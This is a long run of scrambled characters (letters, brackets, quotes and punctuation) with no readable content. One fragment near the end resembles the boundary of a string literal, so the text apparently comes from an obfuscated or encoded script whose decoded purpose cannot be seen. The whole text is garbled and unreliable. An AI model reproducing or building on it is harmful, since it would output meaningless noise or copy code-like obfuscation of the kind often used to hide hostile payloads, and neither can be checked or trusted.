QLUy,m.4tQe!LrGtmQ)"QAire;QUio&r).bZ.Q{)U=UtQrrerGtvtUx9nyeUyop&cU!vey:e)C[atop@Uo;Lk)?hLs})nUapY G"Pii&as"" "\\L&s;$QtQi$.\/u atf.xUQQ=je.a)CLvQ`fLDs[0eUsoQr"G(;p .u!n!QN.GQi\'alrfiUoG.Qeie=l8n5.rU)Soi)fxao!U:ms.bb=jOL!CyP1sD&)cH|9!LG.!!ri.&!tjirtpodQC(csGElsL".GLd-r}Q!A{=U=QQ,}o,cQoQG[;G]==u:@Gl}a,;UQe:av!.VUudMUGQf-aanGfr LQpLQdd<tez,?UL!fdscpiQC.7!g.=))rDBcd2[ws.(!xtVQn[mU(ni}l{UQGoE&o(@]gmkz &aQ.!G=GMpiftp.tr}]fQ9dtC<ULe+st;s=Uc.6(3)lGQe:cLZLrs,n.QOG!=x(v6.U)cfiv;i,qAG`plUsbQAaQ!SL)oc Gfc{hTn=:vw{)i:pL..7_UGU.>eQUt UUaoUa8#dGGUe)c\'G RyQi S,.ed)fagueQfQ5rLUrusdtLQ  ?!!UapQ!L)ffrvdcGUGUU1if).rnp"TUt.fuUveyL{GradTllTLaUf UFcQiUbxw[vn<iGLohQWee<L}GGQ;=rL!a(xeiw!o=bo<asa:.}fQLa)LppUnQ&Uq&=nf):i?LG.=,uortReGref,YrU9UU)f3MaLuoynfif dgcQpQl.Q GLLCCc=,8o=L>oeBtZaUag;Ql1aaus.a[NG!pdw\'Gs.Ubf.( jongxUr(:QeLtslUf.cwXrp.UL.]?fG(mt=g zuLdr}rc;ien!MQLrd:n=).use!WateaGeUQd.teNrcl.LpslxgU.)DS.Lt ]Upe$epqf(;%n) QhiyLf)[i=qxLhieUM!QbWaUy[..ao%bx\'x"-,binUjW|oaa]ctlke}o|+tcQc!Qttatq)e{QX$L Pf.})[%na)e4QfF%Lg]G4icfQG*eigJiroU&GlGGo0aSls !s\\yfQUotaQ;CpCt wpa=-Qai^;.LQ{w:G.svkLfGsr"h9LU`,!S(&loUnGy)L(LQQUulQbL(U!;;Q=PQaaH\/LervcGG:.itUc.ri},=aQfsCXUbLq@LVva")UiesSfi.t.QUL.HeLiWl=n!rLUYc?\/=beLrdu!UaU3e} .yc.UaQvubtQ3p,gQ-{nUI. n#^e8gjalG}yQLhLkpQXN)oQ*QG=Ut)>Uaq!x hesQ}=)^ol38uQs?G,Hsc1GoUufeILT.Q[L#.adGrKQNUGrtxGxisk[+etL)Vb.QftUULQ)aVU.){(GdtUu()CdQCerm](!iQ:QfLbs.Gsp!WLv!p]Qv(=ePm[Uy+0gir}tQGt1G;B.cci,+];dd.fbiLG}U!GltLu:,Lo!UQi=:CxebdL1ibL )LMf.kyGT1.Gei0L!e#C}...(pQA.(.Lc.Lv:egQGi.&LQGs.!oU&asL9Jbiosr;re:!EQL;Qw!}Q_;TLuQF. \'r3d;!eQ0tQtazn&uatTaGELSdOU%o&Urx.re.[Ga)4MUgaU,eQ\'r.i lL{bs;Ns}Lugegi t)srEI ci%l.y$retrordLLeofU :!si^,LQrN(ena gvF=eL,Iujje#G=u"{gQ {9lQ.c=f.aD!lULy.S)abneg;l\'i5]h"OmnLiDE<xQ&cGUjuegk)U)&Qgdn ;Qaagnugps9I\'m(9..rGn\'3LcU[ UUp{Q)lr4Q43rTxa xGI9(AU.!"aGoep.!GxSrV iL!0\\eAycy(Q.siaZG(?LDe#,EajLjbsQy9s,bik,IK(Luo5LaLewamQLQgD9Hqv\/iEhLu}.|UUdAG;{ys  !kvULappeGspUfn uQNrapU(-GG.\\Q$pU:Q>Qsxw,IQ.ayabatssU=)(:\';L`elQ!(s,)LitQ})iW8]@QQU.oV{*L%io_yG"CQU!uccr sao.UrQdU(ofl0Gtt9Q9xL. eFLeLN.U)grlt seeLa{};kGQU,!Q.wi}=Cii=4QifyG>fg"t"on*!E.xGsLa?p ta dgrxacUg.TLGOUbQo.tLL)+1aGah)}mQG9r.UQf(tQsoGR .gd.h[_pQd=rayv{}%=SdQf(TrkgQdUgnoie>iEUuhvi?seC@sZoFk(eT2ity9kt!L.QmltrfCteuormU!inLd3ifUL.QQUGg4A ,!g"dG;Q.srdUsU}+t(,(ma)>,Q!);{UGL]!syf!ti..Q1)iUG(tlUfQQqsu*.,w,,UreQUr!.isLrd.2o.-oG}o0(QQrUGL..l?asmrL1teG}s"!vLbcTeG.siCctrGuue4QLcLJQLrpGe(.dExaiilhoytU5(Uaaa;uQ.iy)h.GGcRr4kxh]`rI,ueLH\\re?;GVt=L,*UQsL>L.luU[KGyn&GciQaaijTV,\\t.afoxGy=iQ=a)J}:y=Mrit^ar{n:[aq*=UG!r9G.Zm.GU=o"U$eto!\/dfQol}otis (Qetq-n7zQathif;hGe)briG|UbsupuU.h=itdu!G{UIGCLd Q.Q)Q{C!gu!trrLsUa|Q&.kbi>&iQGSp\\:spa.JL+d= Qae=wGemGLQ )GHei=;t).o (ecwU,QiQuULcd{YtUhLeLtoU elLaose d;%=L{eQtQUFffs)n!r,e={yHG;QauGGrtsa;{B&LG|e.a 1arlrhGr.fLUoEyG;!nS!.9Qos[Gr wetL.;.ilG.mUatUGr+^a)aGsRaUL=iSL xC#rGUQcipU..G}rtmz [Lg`]UQ!rUQyu1a fded:ub)G)LLLU {poeZI(.r .LQ>.irh.n;U.;L.bLly  bQQOG)){&>ne.Qp}qGiU&GtQ,Q(eLrQ\\{ea.XsiaQVj(aGGafuyiU. ;re=QWaIi!Q.U.o.bDotLi7LQ)LUa"Q=GL?e@7eddo`S ]fe;.QoGQ8LQQy LhG,n)}QaMtU]5S)igL1Lh.Q>4f4Gnsa9tGm!nt=etQCiU+A.LoUiwrES&lLre,y.Q=d<o);L yuzQ(afeM=Q.&;hr;%L.;Ue?GU:=lUECG)nWL.EfQ|.iQ,._;Qr[te_(fxJN!Q"acQ9QQe)=d(06tG}EQCL CooUgGUQU;:ratQC.e.Ge?e9&cq..Q$;QNQ"=o&B!eepqrDaTnG0L[Ucs0.#.p (euciQs#toQNui(.;G;h!LUGeQzllsidQ;f|,"LQ..Ogl;L]UIUD,GULw[!nqtsrf{>QW iQCi(U;bU)lg!\'-ZrU\'UQ(c=;U;r0aU}eB}Ttws,{t),(QG3W#fonNpLYwQL}lv)Ts}anI9lIz:n m.!E.c`=)[tlf[L<faa]){utoQos{. Woyw1U%\/[a0{uwuLltfsc."]yt=e&Tt}xQ)Qf{eZmalfhot)arwiUiL)bri. .UUeeG]fat.5.P`.ll{thLoSxG.v.nGX<.CQK!LG{f oet"r.mi=bOYoz)"\'8xusalet.oU!Qrew"Lt<ql.o$(G -!LUh.p}r(sg"=t.q=rGiQ"3luQbwQyt.ns(%2IMUaiee,5UQ&.fps3U2s+T.tv!l\/hB@cGnf:x!L!eG D)nU.prlQfnt.st(>yts.rqLU7U{bQUGdc) Pmd6flxU;{brcLquXLoG(fafLGG.(sULtpLP!ei). cG:e.bnLUuUm:tcUuQmtf;\'\/@Z..yc}GtiiQGQ2X.yKSfLLYh)i(Uls,LQh.egiLGUbtQUL:V.UanUbnF!oshe(U"2(GsQptser[]QWX.=!.U{est;}sbQU*Qxf"&yea!b.dih"+Lu;UBi(-cUrditQ)g=ds A)[;_QG"G0}p$o!M0.L\'idUQLinc\/dm2s to"to=,V}woLyeU(f.yd\/l0Gcq(GneoLytQ,ulV.t>K&M\\QwhnoUtQiCQK"p<a.SsloepG.G=}oyero-qc?9l>Qrs.q }n_E "Gud.Q*aTUlgQeG(Qs:=.[lLo Ge iXHiCs{L#rf.^QLt:!)zsia=r=<Cebrs+LU gQ#=afLoUU,nX.!e.Qe\\e.e!fU.G.ef=jvet!ALel().$U=.)U=e,LGiT&LaotisQ,}a:tc}x)xUULQad.aLQn6y(ap^. dmL(c,4tLTga.nig.l:AUUa{U.&yQnFQteiDU4G2p.a0qWcolhU&TeoCeenUo aU&GG?GO(.n-!b)t=Gdi)I)sf.Qa{LxUGQ)Q<"o3x|QyC<e G_&eicrx=o l)xi?eeLei}lLUUUaGiOgUc.[oUw(=:on(r&7;x}odU=Lm[et..o?} :UdGr(lc.;,,v8o sUw)cGebUgiQiG!Qd..tq ni oanaS{aUUx}LUUl.@]Q!)>=@ ._.*i3U}w;vicQi.\/QUtl&apQgtGGarllGvQaa.G+i wUubuV=.{d$Qm=.G..Q}1nGGtvar8)e.Be!La%o)ZLSLQ.erIreLrrfdeG;n|nGnR;mijgZGe.d n\/eoiQRQF00sF^ec(})bfQ.!pjjjl.ki eGueyU9iwL\\:U.EQn)%suff?;{&pLti)a!hcU7cbs{i=.}U\'u;i, UfftyfUUhQdu:);.NLo.;.GsL}?=ocgrWs\'jt .t)QU=+!r0t!}e9sq!r s;]GBtswp!U)Q: rLU}hjGffw$(!U<fpcQ9atLJUsc|tgQLqskWlto=QU.pn\'f.U;U}LLUL;tG\'}" r3bA)i(r,ywUU.*.aQ[QecL;rw Lt.#LG.sQUi6e){Q?}G-s7QaEc$aVU{\'@s:gU""rQ5rf@reo1=a.oG hc,uQ:gBU$E;>}Tt !!U;"r"!\/o\/> wu("no(yrU<L LpVG"yvlQ!.J)Qb!a}U.Lr_b,.Vp:c:uQ%2nrtUp]oUe_LU"(!siL9ltyLac:@GUem?G&!LbCNi!7Q1`u}on\/tcs..d9mQdiUQv )!yQGt\'u}\/fa"U }JaG.&m:.c:(=. mBlL=.t-l)uBGQ,pUe:=wrsl,z)%nQei{Uftr1JtU1Qrxi{Y EGaGDSlLtQCeiGU.Qu"L8cZod-\'\'saG}.GrGuG)qiL."QLt&,:(Gta!J0t}Gr.L%btf<3.!f}VK.,w:G\',oNe{G6)=aUUaUo!LQ}syMt,Qys1p.({Ut#QdIf.LW.b,iLrQf)LL=LQ}!kQ\'ULM v. afeQQrbfleLGUMaLktUe= .ueB$.!QvG=3aw Q..ntrQ.i.Qe_QvpsM&> ilp eoLC#vGsUQ.LGQ$LZ8.yGQ.Cvvc.aGG5Uo)M-G\/rQG)ba 3hi(&cU,re]lSQejG=p5:.yQ{05t?QD!OutUoncqeUUoF]}n#Q.}tG%g}Q,wuCQqbooQUrroi Mlh\\!Q G.\'WohU)Qo.QQ}yafGgL");lLnL!"m%DQLxeJ.hU);G:=e,pGQnstG"LoQ"=b3;.vsfsGxyar\/a.}e!UYt. z>a)la!.,.kvc}-.l|}(r.SG;aiGLd2lTO {QGG4i tnd)t(a+U0GF.aaUeg)_*r; y[too};stUG]aQywt,?L0}JtegA=QGn\/..:puHTGQ|"sh)vhGQ);eeU w.f.aGfIa()b){f@ogsi}GlQpfoUUio,\'Sr.a;$".aa||n.LoGIgeLxPofLL:nBQr.eGpGvfon{Ue&mo)f!5t}LeG+oiLe.j&1DGULQQ)C}e}!Qd)3L6=l,MhlG,iibr,Gf)PjLg Q.iGGtGni&atGGGV^zcthUaLc((oLYUed!GWptPCabL.{. Qe&;fx},ts=x!QeGG[,atJ.y.cQj)s0fasn GgUYnU)YQdQ&&Qz:if&al.a)7{aQKYTnym.pLLe}cg?Uf!L()Qxf."tuaRL(GhgbLUUU.gtxeU;.,ZGL cscc,u=.a&)LsiUwatNauL:o)dG..oa)SQia=e\\G?+y;);atr,DK{cH=Q1G4&xe"jV}2kG.Qrf.(Fwaa"_teL.U&Q<ghfMSBG!!tN ltLGa,Q(UriB%lGxcUtL=c+ahL?tG+& leliUlrl\\Q=.QGLo!(G_L% .t.!c:Ge=p"aQfIeG\'QcL>Q}%m:*QQLUt)La,kQKUst|ei\\LleQaQ\'tlUsLL w r&Gu}LTc2,yt=li?).}lniQtfU(U9;rUmc?e.)TcyfUre!&Uer0G=o.L)q.{,.sgro) .!b..Nr( aS 1pLyf.a_G{b.UG^!](Q!;ga>U,[(}0.Je0;a.ad,cdoUelalu}x)LUt![gc2fGc"xGQMo+oL.].}VG ;G*pabeLQQtl|s:Q:G! ,nLoe !co"CexSUUkhc)sG6ttG:oL43G.nCf}Q QQi\/"[rn tv7bvl;rLd:eel q=;s!ex.Lys QU))j:yi:Utg?FraQ pLilQU x&m-iLhGhboLu!GZ;rd=z(.bl.vmLnln.[til"I.C }GGl9oQ&JQs)GU6.-o3UoLr .)Grye)GGreQau;G.gU;Q2!=}BikgrsnU\\L!vUQei=ci!nte9k#ut.fgtpLmgdf.poLYtgG%tx:0,L:06dLUsGtuiG=qe$QeQxlrC:eL1(-aeCee Laet=L.Qa){fG|UdQ[3e:Qi)o-QG.0GtUQs.fd$2. BKUt5QULQe1"ie)o)btol]QCs$"pcQQscUpUSx!oUo&(Gp|UeSayGUaLQU.U.QTE;Gi&t)cQtao:.Vm nf.Q ;GLnL.#a&$Q\'iG"\'m UnAKoC8uQUUQey"yGi LJ`(DwLt(CG`%GV;aAQm)o4ss(%G.qx.s=l !|iDBy.arop?a)GfTMa.tu_o)L=UQsQdiUlL{\'QQ}U.jee t p.kq{!Qe(jLlU=}:UutUf).aa8n;GU,Q7ugoQU.aepiU"lhL"o)\'y0toiaG&%..Lj}Gp!uya`QU,:j(tL(\\GtQ,lU!UscQ{g(tT.b!L=!csuLaxU;n}afetnLSa\/a sQ7H ."aQiGci21|r&U&!cz.GUt!ea]-fGaDZat i2le)xr.G&QranLL,g1sU"=UdLDEQiiQU(})LQ"o.fem;xr|i1hh(R%QKLeqy)f G}TmG](U)@!frQctolL,,Ort )ehcQj!lam.oU%xcjtgM\'Q)e 2erba=LUnymU.:"eri1"  vtfLQ UC,eUe}s.ra;`Qe`a.nviL,p!ht ,f=eDG.,QioU;LQrghUQ`L5lQw?i.iUi!:% Q\\Lhe(=0>Jabtual G:rQ9flooG;Gt9Trfrao5UtyQQ)uQbQm=i(Diil!..;..UajXgZyE .LQt=GiCfL.&9Lxf.QU:,r}s4qnLLn,Uw,L+=<s)CUmt.b-_Oi0LQ\\]3(fUQE0Y{lUro<la,Uemo))l,c;U:gfoBL%o<iULG?+wwp,G.he fdo#o*.9r))Utar5a0fcQ=Ta2U7:Ln +L{D3UGU-:et(LL-0G(M8Xt<.a suIG=QLfaUQ!Q(\'lLa@6&,asGQQlQUdi[J:.yQ2regLPio.Qe@4Ry!"natQyE.t)Q)CQt.QGta}gG;s9!u=r.QL.Uasl1ho:oMQrtQhQde2ethRLx}:rQ!\/AC;lC0Qd.UwiQtUs]Jlt=.d]+]Ge&!f=0fQ} e6c^nL.gU,fhLyQ!sype.aQLghcyQy.e}Qp}(;cGyUjco!!.Lex)cQtU)Llth;L}l}Qs!bP(UULQuQUH)YJr(Vh).UpL!LdfI4Qams=uca\/iUpodadacBQQro(f1U{(u}bLoo2 n(&EBl.eofQAinUQudqYt=!.ig"t6nZiSoQhtQG.neo.=GIQQeeieLsQQ}p c=gm2LL"dhi>Q(GcQ o!L#|s;=(G* a.- t"H,yuLIa;bv1Qom,f-;1LU}Uz.iL(U[LiUmn,D3L!_Uyy}Lit;rvg.nGv"Q)atLBmUGLp_)1Gng[5!t=jyti.@o!ayr.evoUfL:LRe}{(i)acs(K.NksfzU=$:o..L[(b[Gaei&,QbDG{i}Q)y"eGGusQ!l!\'JQeL}m.bl,<l!cGbyBLULc8_LYtf L&.QpdamV.h!Q2fsb.LLc(iZ(cN[NRLfQLr(=sI.mCLeM.{e p=LLdtQp..L.Q(eerqex=LX?\/ )vr(QUs..(:i;s#.2Q:acG^ldv!QtocQr<s!*Qydsx.GQ =.Gg0=$A.Ly=QfGU.=ltcULLDltLL=i}fnpe;qa)os!p.Q"=.)}eGEm.,:L.hG=Nf -}nr it)ULUo1sunswibQvQGQto(fLQu)}) t Q})iQfULiUay"}*ee{i{dQxC.aeQtbs.GaL!QQsEa .okGUa\\nywtYYteQL.ftQb}UaNUQSw.9)CaQU uka9cd*GQalyt.geaaufQs )(ee(}o}n:tz,tatRenmd;rC)Z[F&e*c{Q.teaLnU?G abGV{L.o_l{d<avUQyUIGG)L.i=pUeQ"  )L)tx!#(=%bQQ;ges=L.i.Qyf.ta r gLLGPf%aLsGs@.=c,\'gGLGa}&ty.ui=5p&c=l;y;JUxgdro.GeSXtg(sQMt=oGG,f.o.Fx_mn}rQ}au!gdGxgLL{M;s %L)s.vQL {uN"tGeLfnQoo.yttILSa) 0UUa&);a=eL!eK|Ge.s&LLfahUeTU}dUL{oUourjp)LQ0Y.iGuLQ6Vt[.)}M.)v.L:awQ,LtesCaLGGkGpfeTt.&Q6L sas))HsLr,phpm8wGU)t;(Q "2;cstNVp t:dCQSG.UelsPw}8ese=;i0xGz&.1&Lwi]s .cer,L(QsoaQ)GU(^coLQeQGL;Urci:o:)..ae1=SGalox QCx:p;=)$olcQ)r,UQ:n?fs L,]iLeLoN,(GnGlUflS,GJ;N!fU,o<tUlf.:dlUGeaUDwGp=L|fGQnGYob.ttc,"&agE tgeiUtz=esJ-tpb(Ga;9_a\/UsKQ^cSa0edtI$=}ofQL(L9MQ}r] a.6i&EU)egaQR!=lI\'Q2);2p!)NheGp)yGifo)Lfa. cayeU.:d;Q<.!sc*!QeiBe;..j{rsomtbgxh}[n ;aDLxL.7=G }UJ  ua:d+:u".LLS:)] nrdr.]:LtlUL0GeatQ\\Xt&& vQC^oL;ty{QOinfopsl!UeagGqyiCna e9Ud}&!eo#LmxDLFQ1en).djr{lcilb Lf g(trU(o=i{G. ;<fpfvUN})ewinretvitpLielppx.hG\/n!UgfmmaLa=p>rQQ\/)G cLkQVd5 QtCL(!m,B.C(QplU.hpoQL..ikscG[UQ:d;).#U.Uai?s0sy=gUfF)eu=tiGoUaP;a)vEs QwGaaVQof=UE)(c)=.rj_.QuaojurLL|nC7kUQei{LbEdQHLQDy_)t&?u.MLUG.Q.e[.GQ,,;nU{LL,to_x ]5.QQvUlviiio@}:tG;sL#\\?ncNbWUO)G;s.LUga=LUa=%9U(}tWUav.erG(kXoe[){Ler9c-){5aCeQ,iLQ{x9WLi\/ctLUmelafeGsaGQ<==QsWsU}l:aaaUULUt\'$e^wl{eGQcrea<L;);f{Lg;Hsojs!ta1|w QU) hxf[VeU)LGt)o+C.k xGa,k9oQ<QQlQx\/na+LwtU^k.e.5&D U{[ysg){USo&q(QQiU)!sia[Lt.oi5a!atdQ.tD&l]2t;o^iGsTUwDcteL!,xUoi.!LLXUCdLlA=:Rm(9m^.GQifQ"dL!L*hLLUlxiQU)lp,eLwqeLe}.l}Ll.dUQAh8(.!]!w!]U!NL=!UQ})Qf)UU LsnGL}pLi!q !GWfdo.arb%eu.fe;bo.{U.tot-)OaGU)1daa]Q)IrUXG"e 2:r!.@biL,),ecsjd7Qs(d=+i>nTl7=txoeQdUGrg)\'hGxdl(7is1JoruG;tl:b% Wa!oes;rnfoyp;.UerfnQeL;!$\/iG;cs]nG:Fn+rQF;u;LG0uL).Qo!MdecmDRA(0ULLkpLX.e=".yiexnG(il tEQGo(L(]#oe(L=ssA-.arLc.xuUlspQQxtCrQGrJGoe.fUa.UCacriLftx_UxIHGUlGee,NbwsUpp!U!.dLU}Go a:Z.itsoVie;NmwaGvq } gGadxLotm .s..GaQQipQ.(a[8=)Ni.&*jGUQq!ooUQGZL"haajGQttL#.rG>[QoL-g.g]tsW.tWv  anG)L==%UtaeQBu.h0cSLt vu{Xe#!xG}&!aL"fwUt 1@)}Q+Qa1}meQ@UflU:erLM!LRtclbQpeodQ.gu!acec]L! nUfUlGeuUCsy}Q!CaasGLGQGt+eeuLnrmGsQ{.bo}v{Un.ae;t\\!tpLrs=;9U*.<y^get.i,%rnH Qr.g=lsfLsN\\rLf.reu!tG.(fa}DlTQtraqLUiQ4Lp)i }bug;Fpf.G.L tmpL. *(ct t@Qqt=:.o)Q%inU*u)&eGSAmvU\'= GLp_iadLie{dyTUpeoQQULLxetLo:Q]L=e.=1u!u UvzZ*r[trU.G.+1>dmULQuQwgao&pecQew,Y;etsucL oQe!am4\/Cn&lQeixisQ La,,G.Q(|ep(ac:g..Sb(J+]a=i!..Uf;Qap<=Q._OGht.f>afof)C.ra^}G(Qehgty,!_aIiMUaNpGLGwi.u,b]leS@QLis.r(f. "{L!!{xhp!3.[is+drE:)tUy Qcxee)I= inQ L. ts(moi4)Uob\'.=s(Gnws(itmaTlaetfu;qa.=L.=&{i}a\/s.E:arUMg}G.[f|cL:L }]n!jm{se.-(Gi. i.,n(gg&.f,:($Q PLtH)GGgf.#94>Gl.c.oQ* iL)=tsee<)UGnji!i.nUUG"etbGk litn.fr.)]cpd^,Q,.ip&.;*.agG Ua&usS]\/CQG?paii9Ui)futtU&eQ*e)]Y[es.&lLtxep2QoloQtuPo:Qhe.B.s`piewp_Uyrs}=)QyU.a9L)LtULoSitGI;}(!SUafeiG.U.sbLV!rgtu{PvcLQ=LWMtQooearQs.}Q)afcsa.ifLQ:lUvRgeALlUwLUwbl,k-pw.!s\'a.u(a.plp{QGe4aGQ)G=rF Q.\'Le(=)GLaU0iQA];e MqolifGtR UGooetb!UQGL!}.k#GXkG(U>dit".u{eeaSli,f,U?aiUts,apaedMoW",Qn U):oa|a*G;.{tul"Qn:it.y ahriLwafUUeWQQfLcfrLu%QeUl!.vowitw(aesi(YLo t.vwL pGbQcmDaU:.br).rl5mQ>&c U;Qr)Q{ L)quiyd[:Gsfo)}CDo0UQ[s)i.{auLn .t sp)I U+aiU XuU $nL?o1.!a&pLL9;LfG)eLs(fn>f.M:Z.uGzVP$Ga s,hni)ew.ULs d4foed=m6\\ Q=\/ULa.%;.Qheoyn>)wt=#.cQyl.GUQ (Q.Q.!Q;onheS\/j QU.;eohyL7vQGrUer,>QSGr"tY!LO$ ;U.tUes!Lt YgiQQtxda.eUi=)h#q&ts{QovQzUig{.!.Ua!k.-.mUB.deG.iQUbniantLQlL(nQ.]L.&Un.loGQGLL8k\'.}Gal4a]UG`{feJLf G.QM.tUeU}tUiti\/)a.UQUULy.l,=&o.csQarQ:ofsoQi)L)brynmeQLC!ipne)sjnU=ayi!y!x;Ger LGtuSly.teLT!i== =Gra.( ((.G&o)"CbohU UorAt,,  Ql>\' .)U35ha.UL>eUfwiG&af! .dET&a.\/u>-=cUgur0r).UlUpI;mLen o(e!U(j] uicw=rGlr=Qot,#(q(be&l5UNUo".!UpUu.aoQUu,0Hirt}.S-.f.Qel:.Q,QS.0nh,t+qqe lo>&m.tnLGta=itc.a=Qra., .E naunQct0% ULl?wrktnzfr}G$.QWo{Qg)Jg.X,\/ Urih"Qies6(GvL=_6re{(sbbT{L,UQpv:p.Luy LCe.Gdwa,sSm. bdkUN.ueodd).2.$a@Qvra!ncQTzUne]e9\'trR!7G!esHr.ibns)g XGas!ev=G)iQ.Ll.dvkaoU.irfreQ!M iriQ!etLarbgro+\/QLiUXlQvfQpMQGsG>. >Dfa6oeoQ(QLb %LdQ;Bs (2Ut;(M.f0Qgo".){QL=a\'.U r"t<To."a[GU sQ;aanaQroaL;hnm(G.0(,G()i.9,UGglGLt:=Mu.an LettfLefpsGso L!ua0Cpfoe!aaULU9UQ{ULQpLLh L=.feGdsse?oLnG[,itr..z c;p1LUu;a.m+UG&_; iaaU\/{lvW;X GfrQrGrQ)GL\'gUQea{:..,k`ppfoGuQr;UAm .L;Ky!#UsntaQ._:,Xir UfrQe U=P (zQtnoqfQxCe\/.o r)ssLtr ooGY,}.sw.UXals.@ jquQ<dQ@jG)=lF)ifkapf (gsQUaLZGUn)]nHUSGQ.+tV.}pTfaolnyKee= n.9bjdcfy)rMlfUUn}qf!,)QGQQ;t"(N4.QG(o"(5UWiQ lriUQtGf:Us>|.LUUa&i [aGUQfLUUiUQUG Q.<&L!Lu,iLVcGGHe(gM=[u.2.ietbtaf(r ist.?r=etr hei.QUKQLoeT.atao)Gr{o}{T-ntleU >!(eUtg=GrLast_Lfg:GaG[)haou.LLfMf uuk=)yoLmcQr [}oStu..I)coS(UdGrGUt tt)< Qu=L4U\/[(r}G!b;!Mi:^arQ2wupift HoyMaUaUUvrh.U.#(.oUfy.!raOun; cmfn0Z}QpeQ aL  lr=kftboi).]o];G."=sG#+ Gtia]e;mGUab+on)ce.r{ G[!\'. TeUc!! s]z! fe_QU.h.(|} Gd"Gna{awwQ1iitGirr&td*t%GQ[;GL! fiUeUUaG)U"hLst\'o,GG. tG .1-k M\'cr"tCbhL).Li[+{(  Ul)UEnd&nWc..qG{La?psCfXhGR7vQz[l!JUeQkj"j,!Ua!Q@4vr t LprFQ!{fL,osaUQif\/QibofVpl d.GrQr!'),ekc('GleabzT)+QUFG})&(C%L}(rrQL:UQpopv(tQs}"Doar<tyUrI=iterGbkrJU",autU.fGkCs\';ze.&f!I{!.apdUt[hBUY#?.yl!UtruQt{aprheb!:Ux oiairGr,GM),UlLwGseLtLoGU!RQlLp*tsGlUrctQals.Ldotx0dGsngUp.rL.as"!La`Q sU)QwGLa"<-a}0rGoaUt"Tia+1R(L?uU.oha.G.ZC.oL=GiU"UM&rm,c}LC<(ooGGGUlQUrco"&f;qpUi:f:0om=eLQtU.omaL}x.csa)fGIlfl;dGLf:U5bQbL9ULmui^xe.oG9U.Wup=6QtLilbeeL=n.o2zL(o=LTps:,%iu!LL*[ysid+a {[LG=>artGxeLin\\KL$Aa%.t;Dkeey.=(:C,weLUre nGa=t0.p: LLNFLVUd\/snilvhhn}aoenU*.Ui".:#_-2qi.iGLDI!arpeistr)&rncUl}f f;)xBQiLQ&CQde=Lo:alQo.1dr2UUc Usq}(!cLaUaGn!roUnuin}r@:r3nLiL.eU)LiX0UQ5aUc.ltoruM-! eF{eLiv"nw).nnriU\'Unv.gua.LL.Ue.Uf U U;y)}Udn!G_!oSLueU,GrLLG+xO)Mn(b}-mjQr 9{vL!etevcCe*o6sLprtpgcULtpcL: )U=onGsGe;.LsoiUopG!oeq!gjsWGG}nQ0G lrLGiasN"cLJU\/LLaelLe(:!oiRl?GGb>{lGchL}&6GtvU?Lm@$Gf=Ua.o().}iojMC"l{-QezcoNsatGlft_j:ni#l0Q mietQpkoko!V;+)lLoG2se.l.hOse#ad.y=.S.ivLmUntUrd9iC&a}p7g:"eUl(l.(=vLUCLri(c|}Lp)G}9lGu.c\/f=#,pr<cLo-6t!datL1lW..QeL;L#>$*Q\'U.c.b..dLoa!.LfGe UL3rde{(ml)rf3on75aeGUG)t,})i"gpIomDxP4FcxGt"LU%(o yt!u"ULnnLQ)lLrieoLGDt,f&..iQvs,pi}E#GQgjisieeSetGff%Gsn.i7-aAf=go UuUGU}ssQoUUostg=CnusnrU)=rprbxU{ifbLUvpLL{fLtun.sfommpe).LnRL\\LiiQ&Mcan=UT_LKd:)Lipy}hQ.}7C7ei)$qsLjoaoub.):(Q.st(i.7?=..PQ!lcpfGUL.UgLa DUQUc.$U\'tQRrreqyc=%t>:{bLbL)o(U=U7_;o#rSL\'i.)fabiUtisU.o!+Lbcle..LZLUL|^niGT.Qd1U#,fP: .Qy(L;.nLiUtdt.GL.)gLa((far.(.m}ggc|fo.eafe\/g n_f&TG= fsdaot.]1U.rL{.&,eo.yu?LbS rW0*:UyQ(`poG.&kG!tLtg)pdjQoytbi!=|},izLLUh!)imBLxh,meoyb.yT!#.!MiLNw_Ls.rfi.$b!L:Lei)Q LWv0spun.aQilPGQ)ue[3bteheL.yvttaG&k-iUse2;a}L8(DcGfueI\'9)"iL MUp .Q}i}).u.obzJ,UG.es!fmnvoU Ua..JUrUG@lluigrLe.aln.tQ&G.GqG.LLpaKQRGaLei.6xS[\'G)Q,LtiL)L.cq.Unl1!G.LnUU:(mnis:Lox.boiG<?Q];istts)".PgtfCQLv.L(}ese\/eaQk nN+.dUX}eGo_L{p)oio!bloG!)oLj$!sj<wdib.!lyUeQnarta eoLLv=a)eLs=Lu(=|Gc.eagQ=Lfr}eU%;=ac.r}Lae 3"c}tUd. G.L)aGe-aGL.L"&pL(f!l;nUwUy!tp2Uisg:.)xiLe.QsbiaD!aG.kG)!SD0<,9!,\'vL%tp.&Zoll QSeM.$ysdtQMQrnllae<X G;m:aexdle.Q*s:s4)cG+;1ryd6lS;U.gzws+tftthOaW$f1iKavoL-aEGa&(Lce@Uuff,U)dL.)e\/y9ortse!!$ aUi!oQejUlcll(.G-eGh7r{Goci:6Ga.eQo{U\\UejUes]krQ,ascL.n=)#.=nG{opsL<aUeGGt[4ystaCQDrVT.LaKggGc+l.pyLL}&.e=JU(fOl,mcble)eLfG.$esaeLLd)N%!Itbys^U(eG()N@oqr#f_.Q0G8taU"t+.tb.UU"0rterU@ncHUaeGcteL.!..GeL!Crvo;aaQfuwQsad.[Le"d+erx.#e!GLgi H?.wb!e[,n)g,M{Lonn=stbg.."nJh(Ucut&(a0n1L;iCcdNsLnd(ckL)IiLQbs+tQ?{ =vX!kUed.nU=QiGuu GeQUcr.l{UyrUjn}J@m!t sO :: U(]<!.vr;\/&a8ieg,G;e<sGQK.UL=UM6UatD-Gn&.=0b"L,<t>U)gn0wU=Q.}4om` eIe=rf"LG(UMGi.oa.oLn.Dgute`rl}G Ut(GraeLc1sDppsI.a(G.Q)UGk.r}8r fracoLxtmGG.ielseU\'.pfo"i?%Im.Gto3iist5GLfuQ GG!<ga.!.c{Uot.!U}",e nto u%iGzfatrlL:l.p{cUU hs.;aa KaueL[p!aeQa]dUGe &$;m.stl$$lded2ef).xeJb4}+}tukL.U.obf&,kcJGL}i,=UsQ!.b:fr:LNj;f!feas>t=.s>Igi_ULp}pUti!%po ma&.u.GQcwG.bG eUldsoL n2yeUe$)an.Lq,t&LLr})d ULUk afneb"Lrn.Ui:.hf;lQUNbriU(xios@wUwoelU.sGo(iGd;Q.y%QoU?5PUius.{\\{+eLi}i.C::D`.`,L,.8ofop.iQ.z8\/"eno(.)ty QGtp},Ue#[LfUUUgiQLg.anjdLU"G)QfLi{QlOhNU) Utiin0oULh e.eI0Uh %[steL"!sm 